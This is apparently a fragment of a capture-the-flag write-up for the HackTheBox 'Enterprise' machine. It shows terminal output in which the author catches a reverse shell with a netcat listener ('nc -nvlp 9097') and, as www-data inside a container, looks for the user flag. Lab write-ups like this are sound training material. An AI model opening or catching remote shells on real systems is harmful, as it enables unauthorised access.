 kali@kali: ~/D...Box/Enterprise kali@kali: ~ kali@kali: ~/D...Box/Enterpris
As you take a look around at your surroundings you realise there is something wrong.
This is not the Enterprise!
As you try to interact with a console it dawns on you.
Your in the Holodeck!
www-data@a7018bfdc454:/home$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qle
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group
link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.4/16 scope global eth0
valid_lft forever preferred_lft forever
www-data@a7018bfdc454:/home$ cd jeanlucpicard/user.txt
cd jeanlucpicard/user.txt
bash: cd: jeanlucpicard/user.txt: No such file or directory
www-data@a7018bfdc454:/home$ ^C
kali@kali:~/Documents/HackTheBox/Enterprise$ nc -nvlp 9097
Listening on 0.0.0.0 9097
Connection received on 10.10.10.61 34918
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7018bfdc454:/var/www/html/files$ cat /home/jeanlucpicard/user.txt
cat /home/jeanlucpicard/user.txt
cat: /home/jeanlucpicard/user.txt: No such file or directory
www-data@a7018bfdc454:/var/www/html/files$ cd /home
cd /home
www-data@a7018bfdc454:/home$ ls
ls
user.txt
www-data@a7018bfdc454:/home$